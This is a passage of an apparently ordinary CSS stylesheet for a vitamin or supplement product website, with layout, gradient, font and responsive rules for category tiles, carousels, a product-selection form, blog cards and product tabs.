    margin: 0 -2.5px;
}

.main-nbl-category .row>div {
    padding: 2.5px;
}

.main-nbl-category .row>div:nth-child(1) .wrap .figure-bg {
    border-radius: 50px 0 0 0;
}

@media (max-width:767px) {
    .main-nbl-category .row>div:nth-child(1) .wrap .figure-bg {
        border-radius: 40px 40px 0 0;
    }
}

.main-nbl-category .row>div:nth-child(1) .wrap figure {
    border-radius: 50px 0 0 0;
}

.main-nbl-category .row>div:nth-child(1) .wrap figure:before {
    border-radius: 50px 0 0 0;
    background: #a1d078;
    background: -moz-linear-gradient(0deg, #a1d078 0%, rgba(0, 0, 0, 0) 65%);
    background: -webkit-linear-gradient(0deg, #a1d078 0%, rgba(0, 0, 0, 0) 65%);
    background: linear-gradient(0deg, #a1d078 0%, rgba(0, 0, 0, 0) 65%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#a1d078", endColorstr="#000000", GradientType=1);
}

@media (max-width:767px) {
    .main-nbl-category .row>div:nth-child(1) .wrap figure:before {
        border-radius: 40px 40px 0 0;
    }
}

@media (max-width:767px) {
    .main-nbl-category .row>div:nth-child(1) .wrap figure {
        border-radius: 40px 40px 0 0;
    }
}

.main-nbl-category .row>div:nth-child(1) .wrap article span {
    background: #a1d078;
}

.main-nbl-category .row>div:nth-child(1) .wrap:hover article span {
    color: #a1d078;
}

.main-nbl-category .row>div:nth-child(2) .wrap .figure-bg {
    border-radius: 0 50px 0 0;
}

@media (max-width:767px) {
    .main-nbl-category .row>div:nth-child(2) .wrap .figure-bg {
        border-radius: 0 0 0 0;
    }
}

.main-nbl-category .row>div:nth-child(2) .wrap figure {
    border-radius: 0 50px 0 0;
}

.main-nbl-category .row>div:nth-child(2) .wrap figure:before {
    border-radius: 0 50px 0 0;
    background: #00588e;
    background: -moz-linear-gradient(0deg, #00588e 0%, rgba(0, 0, 0, 0) 65%);
    background: -webkit-linear-gradient(0deg, #00588e 0%, rgba(0, 0, 0, 0) 65%);
    background: linear-gradient(0deg, #00588e 0%, rgba(0, 0, 0, 0) 65%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#00588e", endColorstr="#000000", GradientType=1);
}

@media (max-width:767px) {
    .main-nbl-category .row>div:nth-child(2) .wrap figure:before {
        border-radius: 0 0 0 0;
    }
}

@media (max-width:767px) {
    .main-nbl-category .row>div:nth-child(2) .wrap figure {
        border-radius: 0 0 0 0;
    }
}

.main-nbl-category .row>div:nth-child(2) .wrap article span {
    background: #00588e;
}

.main-nbl-category .row>div:nth-child(2) .wrap:hover article span {
    color: #00588e;
}

.main-nbl-category .row>div:nth-child(3) .wrap .figure-bg {
    border-radius: 0 0 0 50px;
}

@media (max-width:767px) {
    .main-nbl-category .row>div:nth-child(3) .wrap .figure-bg {
        border-radius: 0 0 0 0;
    }
}

.main-nbl-category .row>div:nth-child(3) .wrap figure {
    border-radius: 0 0 0 50px;
}

.main-nbl-category .row>div:nth-child(3) .wrap figure:before {
    border-radius: 0 0 0 50px;
    background: #f4882a;
    background: -moz-linear-gradient(0deg, #f4882a 0%, rgba(0, 0, 0, 0) 65%);
    background: -webkit-linear-gradient(0deg, #f4882a 0%, rgba(0, 0, 0, 0) 65%);
    background: linear-gradient(0deg, #f4882a 0%, rgba(0, 0, 0, 0) 65%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#f4882a", endColorstr="#000000", GradientType=1);
}

@media (max-width:767px) {
    .main-nbl-category .row>div:nth-child(3) .wrap figure:before {
        border-radius: 0 0 0 0;
    }
}

@media (max-width:767px) {
    .main-nbl-category .row>div:nth-child(3) .wrap figure {
        border-radius: 0 0 0 0;
    }
}

.main-nbl-category .row>div:nth-child(3) .wrap article span {
    background: #f4882a;
}

.main-nbl-category .row>div:nth-child(3) .wrap:hover article span {
    color: #f4882a;
}

.main-nbl-category .row>div:nth-child(4) .wrap .figure-bg {
    border-radius: 0 0 50px 0;
}

@media (max-width:767px) {
    .main-nbl-category .row>div:nth-child(4) .wrap .figure-bg {
        border-radius: 0 0 40px 40px;
    }
}

.main-nbl-category .row>div:nth-child(4) .wrap figure {
    border-radius: 0 0 50px 0;
}

.main-nbl-category .row>div:nth-child(4) .wrap figure:before {
    border-radius: 0 0 50px 0;
    background: #5e1e26;
    background: -moz-linear-gradient(0deg, #5e1e26 0%, rgba(0, 0, 0, 0) 65%);
    background: -webkit-linear-gradient(0deg, #5e1e26 0%, rgba(0, 0, 0, 0) 65%);
    background: linear-gradient(0deg, #5e1e26 0%, rgba(0, 0, 0, 0) 65%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#5e1e26", endColorstr="#000000", GradientType=1);
}

@media (max-width:767px) {
    .main-nbl-category .row>div:nth-child(4) .wrap figure:before {
        border-radius: 0 0 40px 40px;
    }
}

@media (max-width:767px) {
    .main-nbl-category .row>div:nth-child(4) .wrap figure {
        border-radius: 0 0 40px 40px;
    }
}

.main-nbl-category .row>div:nth-child(4) .wrap article span {
    background: #981a26;
}

.main-nbl-category .row>div:nth-child(4) .wrap:hover article span {
    color: #981a26;
}

.main-nbl-category .wrap {
    position: relative;
}

.main-nbl-category .wrap .figure-bg {
    overflow: hidden;
}

.main-nbl-category .wrap figure {
    height: 320px;
    width: 100%;
    position: relative;
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -ms-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}

.main-nbl-category .wrap figure:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.main-nbl-category .wrap article {
    padding-bottom: 30px;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    text-align: center;
}

.main-nbl-category .wrap article h5 {
    font-family: "DINPro-Medium";
    font-size: 30px;
    color: #ffffff;
}

.main-nbl-category .wrap article p {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #ffffff;
    margin-bottom: 10px;
}

.main-nbl-category .wrap article span {
    font-family: "DINPro-Medium";
    font-size: 13.46px;
    color: #ffffff;
    background: #0c70cb;
    padding: 5.5px 14px;
    display: inline-block;
    border-radius: 11px;
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -ms-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}

.main-nbl-category .wrap:hover figure {
    transform: scale(1.1);
}

.main-nbl-category .wrap:hover article span {
    background: #ffffff !important;
}


/******************************main-nbl-category******************************/


/******************************main-life-guide******************************/

.life-guide,
.in-the-press {
    margin: 35px 0 50px 0;
}

.life-guide .carousel,
.in-the-press .carousel {
    padding: 0 45px;
}

@media (max-width:767px) {
    .life-guide .carousel,
    .in-the-press .carousel {
        padding: 0 30px;
    }
}

.life-guide .wrap>.row,
.in-the-press .wrap>.row {
    margin: 0 -2.5px;
}

.life-guide .wrap>.row>div,
.in-the-press .wrap>.row>div {
    padding: 0 2.5px;
}

.life-guide .wrap>.row>div.col-md-7,
.in-the-press .wrap>.row>div.col-md-7 {
    width: 66%;
    -webkit-border-radius: 60px 0 0 60px;
    -moz-border-radius: 60px 0 0 60px;
    border-radius: 60px 0 0 60px;
    overflow: hidden;
}

@media (max-width:767px) {
    .life-guide .wrap>.row>div.col-md-7,
    .in-the-press .wrap>.row>div.col-md-7 {
        width: 100%;
        -webkit-border-radius: 50px 50px 0 0;
        -moz-border-radius: 50px 50px 0 0;
        border-radius: 50px 50px 0 0;
    }
}

.life-guide .wrap>.row>div.col-md-5,
.in-the-press .wrap>.row>div.col-md-5 {
    width: 34%;
    -webkit-border-radius: 0 60px 60px 0;
    -moz-border-radius: 0 60px 60px 0;
    border-radius: 0 60px 60px 0;
    overflow: hidden;
}

@media (max-width:767px) {
    .life-guide .wrap>.row>div.col-md-5,
    .in-the-press .wrap>.row>div.col-md-5 {
        width: 100%;
        -webkit-border-radius: 0 0 50px 50px;
        -moz-border-radius: 0 0 50px 50px;
        border-radius: 0 0 50px 50px;
    }
}

.life-guide .wrap figure,
.in-the-press .wrap figure {
    background-blend-mode: multiply;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

@media (max-width:767px) {
    .life-guide .wrap figure,
    .in-the-press .wrap figure {
        height: 250px !important;
    }
}

.life-guide .wrap .life-guide-title,
.in-the-press .wrap .life-guide-title {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
    top: 50%;
    transform: translate(0, -50%);
    padding: 0 10px;
}

.life-guide .wrap .life-guide-title h6,
.in-the-press .wrap .life-guide-title h6 {
    font-family: "DINPro-Medium";
    font-size: 29.71px;
    color: #ffffff;
    max-width: 410px;
    margin: 0 auto 12px auto;
    line-height: 1.2;
}

@media (max-width:767px) {
    .life-guide .wrap .life-guide-title h6,
    .in-the-press .wrap .life-guide-title h6 {
        font-size: 18px !important;
    }
}

.life-guide .wrap .life-guide-title p,
.in-the-press .wrap .life-guide-title p {
    font-family: "DINPro-Medium";
    font-size: 11.88px;
    color: #ffffff;
    letter-spacing: 5px;
}

.life-guide .wrap .guide-banner-big,
.in-the-press .wrap .guide-banner-big {
    position: relative;
    -webkit-border-radius: 50px 0 0 50px;
    -moz-border-radius: 50px 0 0 50px;
    border-radius: 50px 0 0 50px;
    overflow: hidden;
}

.life-guide .wrap .guide-banner-big figure,
.in-the-press .wrap .guide-banner-big figure {
    height: 453px;
    width: 100%;
    -webkit-border-radius: 50px 0 0 50px;
    -moz-border-radius: 50px 0 0 50px;
    border-radius: 50px 0 0 50px;
    background-color: #a1d078;
}

@media (max-width:767px) {
    .life-guide .wrap .guide-banner-big figure,
    .in-the-press .wrap .guide-banner-big figure {
        -webkit-border-radius: 40px 40px 0 0;
        -moz-border-radius: 40px 40px 0 0;
        border-radius: 40px 40px 0 0;
    }
}

.life-guide .wrap .guide-banner-big a,
.in-the-press .wrap .guide-banner-big a {
    display: block;
    -webkit-border-radius: 50px 0 0 50px;
    -moz-border-radius: 50px 0 0 50px;
    border-radius: 50px 0 0 50px;
}

@media (max-width:767px) {
    .life-guide .wrap .guide-banner-big a,
    .in-the-press .wrap .guide-banner-big a {
        border-radius: 40px 40px 0 0;
        margin-bottom: 5px;
    }
}

@media (max-width:767px) {
    .life-guide .wrap .guide-banner-big,
    .in-the-press .wrap .guide-banner-big {
        border-radius: 40px 40px 0 0;
        margin-bottom: 5px;
    }
}

.life-guide .wrap .guide-banner-small,
.in-the-press .wrap .guide-banner-small {
    position: relative;
    overflow: hidden;
}

.life-guide .wrap .guide-banner-small figure,
.in-the-press .wrap .guide-banner-small figure {
    height: 224px;
}

.life-guide .wrap .guide-banner-small .life-guide-title h6,
.in-the-press .wrap .guide-banner-small .life-guide-title h6 {
    font-size: 17.15px;
    max-width: 226px;
    margin: 0 auto 9px auto;
}

.life-guide .wrap .guide-banner-small .life-guide-title p,
.in-the-press .wrap .guide-banner-small .life-guide-title p {
    font-size: 10.62px;
}

.life-guide .wrap .guide-banner-small:first-child,
.in-the-press .wrap .guide-banner-small:first-child {
    margin-bottom: 5px;
    -webkit-border-radius: 0 50px 0 0;
    -moz-border-radius: 0 50px 0 0;
    border-radius: 0 50px 0 0;
}

.life-guide .wrap .guide-banner-small:first-child figure,
.in-the-press .wrap .guide-banner-small:first-child figure {
    -webkit-border-radius: 0 50px 0 0;
    -moz-border-radius: 0 50px 0 0;
    border-radius: 0 50px 0 0;
    background-color: #f4882a;
    position: relative;
}

.life-guide .wrap .guide-banner-small:first-child figure:before,
.in-the-press .wrap .guide-banner-small:first-child figure:before {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
    -webkit-border-radius: 0 50px 0 0;
    -moz-border-radius: 0 50px 0 0;
    border-radius: 0 50px 0 0;
}

@media (max-width:767px) {
    .life-guide .wrap .guide-banner-small:first-child figure:before,
    .in-the-press .wrap .guide-banner-small:first-child figure:before {
        -webkit-border-radius: 0 0 0 0;
        -moz-border-radius: 0 0 0 0;
        border-radius: 0 0 0 0;
    }
}

@media (max-width:767px) {
    .life-guide .wrap .guide-banner-small:first-child figure,
    .in-the-press .wrap .guide-banner-small:first-child figure {
        -webkit-border-radius: 0 0 0 0;
        -moz-border-radius: 0 0 0 0;
        border-radius: 0 0 0 0;
    }
}

.life-guide .wrap .guide-banner-small:first-child a,
.in-the-press .wrap .guide-banner-small:first-child a {
    display: block;
    -webkit-border-radius: 0 50px 0 0;
    -moz-border-radius: 0 50px 0 0;
    border-radius: 0 50px 0 0;
}

@media (max-width:767px) {
    .life-guide .wrap .guide-banner-small:first-child a,
    .in-the-press .wrap .guide-banner-small:first-child a {
        -webkit-border-radius: 0 0 0 0;
        -moz-border-radius: 0 0 0 0;
        border-radius: 0 0 0 0;
    }
}

@media (max-width:767px) {
    .life-guide .wrap .guide-banner-small:first-child,
    .in-the-press .wrap .guide-banner-small:first-child {
        -webkit-border-radius: 0 0 0 0;
        -moz-border-radius: 0 0 0 0;
        border-radius: 0 0 0 0;
    }
}

.life-guide .wrap .guide-banner-small:last-child,
.in-the-press .wrap .guide-banner-small:last-child {
    -webkit-border-radius: 0 0 50px 0;
    -moz-border-radius: 0 0 50px 0;
    border-radius: 0 0 50px 0;
}

.life-guide .wrap .guide-banner-small:last-child figure,
.in-the-press .wrap .guide-banner-small:last-child figure {
    -webkit-border-radius: 0 0 50px 0;
    -moz-border-radius: 0 0 50px 0;
    border-radius: 0 0 50px 0;
    background-color: #6b5095;
}

@media (max-width:767px) {
    .life-guide .wrap .guide-banner-small:last-child figure,
    .in-the-press .wrap .guide-banner-small:last-child figure {
        -webkit-border-radius: 0 0 40px 40px;
        -moz-border-radius: 0 0 40px 40px;
        border-radius: 0 0 40px 40px;
    }
}

.life-guide .wrap .guide-banner-small:last-child a,
.in-the-press .wrap .guide-banner-small:last-child a {
    display: block;
    -webkit-border-radius: 0 0 50px 0;
    -moz-border-radius: 0 0 50px 0;
    border-radius: 0 0 50px 0;
}

@media (max-width:767px) {
    .life-guide .wrap .guide-banner-small:last-child a,
    .in-the-press .wrap .guide-banner-small:last-child a {
        -webkit-border-radius: 0 0 40px 40px;
        -moz-border-radius: 0 0 40px 40px;
        border-radius: 0 0 40px 40px;
    }
}

@media (max-width:767px) {
    .life-guide .wrap .guide-banner-small:last-child,
    .in-the-press .wrap .guide-banner-small:last-child {
        -webkit-border-radius: 0 0 40px 40px;
        -moz-border-radius: 0 0 40px 40px;
        border-radius: 0 0 40px 40px;
    }
}

.life-guide .wrap a:hover figure,
.in-the-press .wrap a:hover figure {
    transform: scale(1.1);
}

.life-guide .carousel-control,
.in-the-press .carousel-control {
    width: 20px;
    height: 34px;
    background: none;
    box-shadow: 0 0 0 0;
    opacity: 1;
    top: 50%;
    margin-top: -17px;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
    z-index: 0;
}

.life-guide .carousel-control.left,
.in-the-press .carousel-control.left {
    left: -6px;
}

.life-guide .carousel-control.left i,
.in-the-press .carousel-control.left i {
    text-align: left;
}

.life-guide .carousel-control.left:hover,
.in-the-press .carousel-control.left:hover {
    margin-left: -5px;
}

.life-guide .carousel-control.right,
.in-the-press .carousel-control.right {
    right: 6px;
}

.life-guide .carousel-control.right i,
.in-the-press .carousel-control.right i {
    text-align: right;
}

.life-guide .carousel-control.right:hover,
.in-the-press .carousel-control.right:hover {
    margin-right: -5px;
}

.life-guide .carousel-control i,
.in-the-press .carousel-control i {
    font-size: 34px;
    width: 27px;
}

.life-guide .carousel-control i:before,
.in-the-press .carousel-control i:before {
    color: #0c70cb;
}


/******************************main-life-guide******************************/


/******************************main-product-select******************************/

.main-product-select {
    margin-bottom: 50px;
}

.main-product-select .row {
    margin: 0;
}

.main-product-select .row>div {
    padding: 0;
}

.main-product-select figure {
    height: 481px;
    width: 100%;
    border-radius: 50px 0 0 50px;
}

@media (max-width:767px) {
    .main-product-select figure {
        border-radius: 40px 40px 0 0;
        height: 300px;
        background-position: top center !important;
    }
}

.main-product-select section {
    background: #00524c;
    padding: 60px 15px 55px 15px;
    border-radius: 0 50px 50px 0;
    height: 481px;
    position: relative;
}

.main-product-select section:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 40px;
    height: 100%;
    background: url(../images/left-shadow.png) no-repeat center;
}

@media (max-width:767px) {
    .main-product-select section:before {
        left: 0;
        top: 0;
        height: 40px;
        width: 100%;
        background: url(../images/top-shadow.png) no-repeat center;
    }
}

.main-product-select section h4 {
    font-family: "DINPro-Light";
    font-size: 30px;
    color: #ffffff;
    text-align: center;
    margin-bottom: 45px;
}

.main-product-select section h4 span {
    display: block;
    font-family: "DINPro-Medium";
    font-size: 40px;
}

@media (max-width:1050px) {
    .main-product-select section h4 span {
        font-size: 27px;
    }
}

@media (max-width:767px) {
    .main-product-select section h4 span {
        font-size: 23px;
    }
}

.main-product-select section h4.font-bold {
    font-family: "DINPro-Medium";
    font-size: 40px;
    margin-bottom: 40px;
    padding: 0 33px;
}

@media (max-width:767px) {
    .main-product-select section h4.font-bold {
        font-size: 22px;
    }
}

@media (max-width:1050px) {
    .main-product-select section h4 {
        font-size: 23px;
    }
}

@media (max-width:767px) {
    .main-product-select section h4 {
        font-size: 18px;
    }
}

.main-product-select section .tab-pane h6 {
    font-family: "DINPro-Light";
    font-size: 24px;
    color: #ffffff;
    margin-bottom: 24px;
    text-align: center;
}

@media (max-width:767px) {
    .main-product-select section .tab-pane h6 {
        font-size: 18px;
    }
}

.main-product-select section .tab-pane .form {
    max-width: 460px;
    margin: 0 auto;
}

@media (max-width:1050px) {
    .main-product-select section .tab-pane .form {
        font-size: 22px;
    }
}

@media (max-width:767px) {
    .main-product-select section .tab-pane .form {
        font-size: 18px;
    }
}

.main-product-select section .tab-pane .radioCheck {
    display: table;
    width: 100%;
}

.main-product-select section .tab-pane .radioCheck li {
    float: left;
    display: inline-block;
    padding: 0 15px;
    width: 50%;
}

@media (max-width:767px) {
    .main-product-select section .tab-pane .radioCheck li {
        padding: 0 8px;
    }
}

.main-product-select section .tab-pane .radioCheck li label {
    font-family: "DINPro-Light";
    font-size: 24px;
    color: #ffffff;
    display: block;
    padding: 9px;
    text-align: center;
    border: 1px solid #ffffff;
    cursor: pointer;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

@media (max-width:767px) {
    .main-product-select section .tab-pane .radioCheck li label {
        font-size: 18px;
        padding: 9px 5px;
    }
}

.main-product-select section .tab-pane .radioCheck li input[type=radio] {
    opacity: 0;
    position: absolute;
}

.main-product-select section .tab-pane .radioCheck li input[type=radio]:checked+label {
    border-color: #ffffff;
    background: #ffffff;
    color: #0c70cb;
}

.main-product-select section .tab-pane .checkList {
    display: table;
    width: 100%;
}

.main-product-select section .tab-pane .checkList span.error {
    margin-top: -15px;
}

.main-product-select section .tab-pane .checkList li {
    float: left;
    display: inline-block;
    width: 33.3333%;
    margin-bottom: 20px;
}

@media (max-width:767px) {
    .main-product-select section .tab-pane .checkList li {
        width: 50%;
    }
}

.main-product-select section .tab-pane .checkList li label {
    font-family: "DINPro-Light";
    font-size: 15px;
    color: #ffffff;
    position: relative;
    padding-left: 20px;
    cursor: pointer;
}

.main-product-select section .tab-pane .checkList li label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 3px;
    width: 15px;
    height: 15px;
    border: 1px solid #ffffff;
}

.main-product-select section .tab-pane .checkList li label:after {
    content: "";
    font-family: "icomoon" !important;
    position: absolute;
    left: 1.5px;
    top: 5px;
    width: 12px;
    height: 12px;
    font-size: 8px;
    text-align: center;
    opacity: 0;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

@media (max-width: 500px) {
    .main-product-select section .tab-pane .checkList li label {
        font-size: 13px;
    }
}

.main-product-select section .tab-pane .checkList li input[type=radio] {
    opacity: 0;
    position: absolute;
}

.main-product-select section .tab-pane .checkList li input[type=radio]:checked+label:after {
    opacity: 1;
}

.main-product-select section .tab-pane .dropdown {
    margin-top: -12px;
}

.main-product-select section .tab-pane .dropdown input[type=checkbox] {
    opacity: 0;
    position: absolute;
}

.main-product-select section .tab-pane .dropdown button {
    width: 100%;
    background: none;
    border: 1px solid #ffffff;
    padding: 11px 9px;
    border-radius: 0;
    font-family: "DINPro-Light";
    font-size: 17px;
    color: #ffffff;
    height: 48px;
    position: relative;
}

.main-product-select section .tab-pane .dropdown button span.icon {
    display: inline-block;
    border-left: 1px solid #ffffff;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 57px;
    line-height: 2.5;
}

.main-product-select section .tab-pane .dropdown button span.icon i {
    width: 20px;
    height: 14px;
    background: url(../images/svg/arrow-down.svg) no-repeat;
    background-size: 100% auto;
}

.main-product-select section .tab-pane .dropdown .dropdown-menu {
    margin: 0;
    padding: 0;
    border-radius: 0;
    background: #0c70cb;
    box-shadow: 0 0 0 0;
    border: 1px solid #ffffff;
    margin-top: -1px;
    width: 100%;
    max-height: 150px;
    overflow: auto;
}

.main-product-select section .tab-pane .dropdown .dropdown-menu li a {
    font-family: "DINPro-Light";
    font-size: 17px;
    color: #ffffff;
    text-align: center;
    padding: 6px;
    background: none !important;
}

.main-product-select section .tab-pane .dropdown .dropdown-menu li:not(:last-child) {
    border-bottom: 1px solid #0c5d57;
}

.main-product-select section .tab-pane input[type=text] {
    background: none;
    border: 1px solid #ffffff;
    width: 100%;
    padding: 11px 9px;
    font-family: "DINPro-Light";
    font-size: 17px;
    color: #ffffff;
}

.main-product-select section .tab-pane .result-product {
    text-align: center;
}

.main-product-select section .tab-pane .result-product img {
    max-height: 280px;
}

.main-product-select section .slide-control {
    max-width: 100px;
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 25px;
    left: 50%;
    margin-left: -50px;
    bottom: -90px;
}

.main-product-select section .slide-control a {
    opacity: 1;
    background: none;
    box-shadow: 0 0 0 0;
}

.main-product-select section .slide-control a i {
    font-size: 24px;
}

.main-product-select section .slide-control a i:before {
    color: #ffffff;
}

@media (max-width:767px) {
    .main-product-select section .slide-control {
        bottom: -50px;
    }
}

.main-product-select section .tab-pane {
    position: relative;
    /*.form{
  	input{@include transition;
  		&.error{border-color: rgb(185, 74, 72)}
  	}
  }*/
}

.main-product-select section .tab-pane span.error {
    position: absolute;
    top: 100%;
    margin-top: 5px;
    color: #ffffff;
    font-family: "DINPro-Regular";
    font-size: 14px;
}

.main-product-select section .tab-pane .step-buttons {
    max-width: 100px;
    position: absolute;
    width: 100%;
    height: 25px;
    left: 50%;
    margin-left: -50px;
    bottom: -90px;
}

.main-product-select section .tab-pane .step-buttons button {
    opacity: 1;
    background: none;
    box-shadow: 0 0 0 0;
    padding: 0;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.main-product-select section .tab-pane .step-buttons button i {
    font-size: 24px;
}

.main-product-select section .tab-pane .step-buttons button i.icon-arrow-right {
    font-size: 28px;
}

.main-product-select section .tab-pane .step-buttons button i:before {
    color: #ffffff;
}

.main-product-select section .tab-pane .step-buttons button.prev-button {
    position: absolute;
    left: 0;
}

.main-product-select section .tab-pane .step-buttons button.prev-button:hover {
    left: -4px;
}

.main-product-select section .tab-pane .step-buttons button.next-button {
    position: absolute;
    right: 0;
    top: -2px;
}

.main-product-select section .tab-pane .step-buttons button.next-button:hover {
    right: -4px;
}

.main-product-select section .tab-pane .step-buttons.positionFree {
    bottom: -50px;
}

@media (max-width:767px) {
    .main-product-select section .tab-pane .step-buttons {
        bottom: -75px;
    }
}

@media (max-width:767px) {
    .main-product-select section {
        border-radius: 0 0 40px 40px;
        height: auto;
        padding-bottom: 110px;
    }
}


/******************************main-product-select******************************/


/******************************main-vitamin-blog******************************/


/*.main-vitamin-blog{margin-bottom: 40px;
	.center{padding-bottom: 40px;border-bottom: 1px solid #d3dada}
	.row{
		> div{
			&:nth-child(2n+2){
				section{padding-left: 15px;
					@media ($media_max_sm){padding-left: 0}
				}
			}
			&:nth-child(2){
				section{height: 371px;
					@media ($media_max_sm){height: 320px}
					@media ($media_max_xs){height: auto}
				}
			}
			&:nth-child(2){
				section{
					article{
						ul{-webkit-line-clamp: 2;}
					}
				}
			}

		}
	}
	figure{height: 371px;width: 100%;border-radius:30px;
		@media ($media_max_sm){height: 320px}
		@media ($media_max_xs){height: 250px}
	}
	h1{font-family: $dinprobold;font-size: 60px;color: $green;
		span{display: block;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 1;overflow: hidden;
			@media ($media_max_xs){display: inline-block;overflow:initial;}
		}
		@media ($media_max_1150){font-size: 50px}
		@media ($media_max_sm){font-size: 37px}
		@media ($media_max_xs){margin-bottom:20px;font-size:30px}
	}
	section{
		article{margin: 29px 0 18px 0;
			h4{font-family: $dinprobold;font-size: 30px;color: $green;
				@media ($media_max_sm){font-size: 25px}
			}
			p{font-family: $dinprolight;font-size: 20px;color: #414042;margin:20px 0;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 1;overflow: hidden;
				@media ($media_max_sm){font-size: 16px}
				@media ($media_max_xs){margin:15px 0}
			}
			ul{display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 1;overflow: hidden;
				li{font-family: $dinprolight;font-size: 20px;color: #414042;
					@media ($media_max_sm){font-size: 16px}
				}
			}
			@media ($media_max_xs){margin:0 0 15px 0}
		}
		a{font-family: $dinpromedium;font-size: 20px;background:$green;display: inline-block;padding:4px 20px;color: $white;border-radius: 7px;@include transition;box-shadow: 0 0 23px #b9b9b9;
			&:hover{margin-top:-3px;}
		}
		@media ($media_max_xs){padding:10px 0}
	}
}*/

.main-vitamin-blog {
    margin-bottom: 40px;
}

.main-vitamin-blog .center>h3 {
    font-family: "DINPro-Medium";
    font-size: 60px;
    color: #0c70cb;
    text-align: center;
    margin-bottom: 35px;
}

@media (max-width:991px) {
    .main-vitamin-blog .center>h3 {
        font-size: 45px;
    }
}

@media (max-width:767px) {
    .main-vitamin-blog .center>h3 {
        font-size: 30px;
    }
}

.main-vitamin-blog .center .row {
    margin: 0 -3.5px;
}

.main-vitamin-blog .center .row>div {
    padding: 0 3.5px;
}

@media (max-width:991px) {
    .main-vitamin-blog .center .row>div {
        padding: 3.5px;
    }
}

.main-vitamin-blog .center .row>div:first-child .wrap {
    border-radius: 50px 0 0 50px;
}

@media (max-width:991px) {
    .main-vitamin-blog .center .row>div:first-child .wrap {
        border-radius: 40px 40px 0 0;
    }
}

.main-vitamin-blog .center .row>div:first-child .wrap figure {
    border-radius: 50px 0 0 50px;
    background-color: #00588e;
}

@media (max-width:991px) {
    .main-vitamin-blog .center .row>div:first-child .wrap figure {
        border-radius: 40px 40px 0 0;
    }
}

.main-vitamin-blog .center .row>div:nth-child(2) .wrap figure {
    background-color: #a1d078;
}

.main-vitamin-blog .center .row>div:last-child .wrap {
    border-radius: 0 50px 50px 0;
}

@media (max-width:991px) {
    .main-vitamin-blog .center .row>div:last-child .wrap {
        border-radius: 0 0 40px 40px;
    }
}

.main-vitamin-blog .center .row>div:last-child .wrap figure {
    border-radius: 0 50px 50px 0;
    background-color: #f4882a;
}

@media (max-width:991px) {
    .main-vitamin-blog .center .row>div:last-child .wrap figure {
        border-radius: 0 0 40px 40px;
    }
}

.main-vitamin-blog .center .wrap {
    position: relative;
    overflow: hidden;
}

.main-vitamin-blog .center .wrap figure {
    height: 400px;
    width: 100%;
    position: relative;
    background-blend-mode: multiply;
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -ms-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}

@media (max-width:991px) {
    .main-vitamin-blog .center .wrap figure {
        height: 380px;
    }
}

.main-vitamin-blog .center .wrap h5 {
    font-family: "DINPro-Medium";
    font-size: 30px;
    color: #fcfefe;
    background: #0c70cb;
    border-radius: 30px;
    position: absolute;
    left: 40px;
    right: 40px;
    top: 50%;
    margin-top: -50px;
    padding: 12px;
    text-align: center;
    min-height: 100px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    box-shadow: 0 0 15px #000;
}

@media (max-width:991px) {
    .main-vitamin-blog .center .wrap h5 {
        font-size: 26px;
    }
}

.main-vitamin-blog .center .wrap h5 span {
    margin: 0 auto;
    display: table;
}

.main-vitamin-blog .center .wrap a:hover figure {
    transform: scale(1.2);
}


/******************************main-vitamin-blog******************************/


/******************************tabl-nbl-products******************************/

.tab-nbl-products {
    margin-bottom: 47px;
    position: relative;
}

.tab-nbl-products:before {
    content: none !important;
}

.tab-nbl-products[data-color=green]:after {
    content: "";
    width: 240px;
    height: 310px;
    position: absolute;
    left: 0;
    top: 0;
    background: url(../images/main-nbl-product-icon.png) no-repeat;
    z-index: -1;
}

.tab-nbl-products .center {
    max-width: 1125px;
}

.tab-nbl-products ul.nav-tabs {
    border: none;
    margin: 0 -15px;
}

.tab-nbl-products ul.nav-tabs li {
    width: 20%;
    padding: 0 15px;
}

.tab-nbl-products ul.nav-tabs li a {
